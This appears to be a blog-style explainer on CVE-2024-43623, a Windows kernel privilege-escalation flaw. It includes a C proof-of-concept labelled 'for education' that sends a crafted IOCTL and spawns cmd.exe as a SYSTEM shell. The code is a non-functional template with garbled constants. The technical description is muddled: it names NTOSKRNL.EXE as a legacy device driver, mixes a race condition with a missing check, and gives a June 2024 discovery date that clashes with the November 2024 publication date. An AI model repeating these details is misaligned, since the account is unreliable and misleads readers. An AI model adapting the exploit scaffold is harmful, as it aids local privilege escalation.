---
What is CVE-2024-43623?
In June 2024, security researchers uncovered a critical vulnerability in the core of the Windows NT OS Kernel family. This vulnerability, tracked as CVE-2024-43623, allows an unprivileged local user to gain SYSTEM-level rights (the highest privilege in Windows). This type of bug is called an Elevation of Privilege (EoP) vulnerability, and it means someone with basic access could take full control of the affected computer.
Some legacy embedded and specialized systems
*(Modern Windows versions patched with recent Windows Updates are safe.)*
Why is CVE-2024-43623 Dangerous?
If an attacker can run code as any local user, they can then "climb" to SYSTEM rights. With SYSTEM, malware can:
- Read/write any file (e.g., steal data, plant malware)
Hide its own presence
This is especially bad for shared workstations, older servers, or environments where software can't be updated easily.
Details: How Does The Vulnerability Work?
The problem lies in how the Windows NT Kernel handles permissions for certain internal API calls. Specifically, the flaw comes from a race condition in the kernel's DeviceIoControl dispatcher, which lets a user send certain codes to kernel drivers.
Under very specific timing, attackers can cause the kernel to process a privileged operation using their own (unprivileged) security context. In other words: the kernel gets tricked into doing something important *as if* the attacker was an administrator.
Technical Description
When a process calls NtDeviceIoControlFile with a crafted control code to a legacy device driver (like 'NTOSKRNL.EXE'), the kernel fails to check the origin of the call (the calling user's effective privileges) in a timely manner. A user can manipulate the handle permissions - due to a missing check - to schedule a completion routine that executes arbitrary code in the kernel (ring).
Exploit Walkthrough — For Education & Awareness
Below is a simplified proof-of-concept (POC). This would need an environment running a targeted driver; for demonstration, it focuses on the vulnerable pattern in C using Windows API.
// Windows NT Kernel EoP (CVE-2024-43623) Simplified PoC
#include <Windows.h>
#include <stdio.h>
#define DEVICE_NAME "\\\\.\\VulnDevice" // Substitute a vulnerable device
#define IOCTL_CODE x222003 // Substitute with real code
int main() {
HANDLE hDevice = CreateFileA(DEVICE_NAME, GENERIC_READ|GENERIC_WRITE, , NULL, OPEN_EXISTING, , NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("[-] Could not open device\n");
return 1;
}
char inputBuffer[x100] = {}; // Crafted input
char outputBuffer[x100] = {}; // Output buffer
DWORD bytesReturned;
// Fill inputBuffer with exploit payload to perform privilege escalation
memset(inputBuffer, 'A', sizeof(inputBuffer));
// In a real exploit, this would include shellcode or a token-stealing payload
BOOL ok = DeviceIoControl(
hDevice, IOCTL_CODE,
inputBuffer, sizeof(inputBuffer),
outputBuffer, sizeof(outputBuffer),
&bytesReturned, NULL
);
if (!ok) {
printf("[-] DeviceIoControl error: %d\n", GetLastError());
CloseHandle(hDevice);
return 1;
}
printf("[+] Exploit sent successfully (check your privileges!)\n");
// At this point, a successful exploit would mean this process has SYSTEM rights
system("cmd.exe"); // Spawn SYSTEM shell
CloseHandle(hDevice);
return ;
}
> ⚠️ Note: This code is for *education* only. Altering inputBuffer, IOCTL_CODE, and DEVICE_NAME is needed to target an actual vulnerable NT system driver.
Microsoft’s Official Response
As soon as this was reported, Microsoft released a patch:
- Microsoft Security Response Center - CVE-2024-43623
- June 2024 Security Updates
Mitigation:
Restrict local user access wherever possible.
NOTE: There's no "config tweak" to fix a kernel vulnerability—patching is required.
References & Further Reading
- Microsoft CVE-2024-43623 Security Advisory
- Understanding Time-Of-Check, Time-Of-Use Bugs
- Kernel Exploitation Techniques
Timeline
Published on: 11/12/2024 18:15:29 UTC
Last modified on: 11/27/2024 18:04:23 UTC
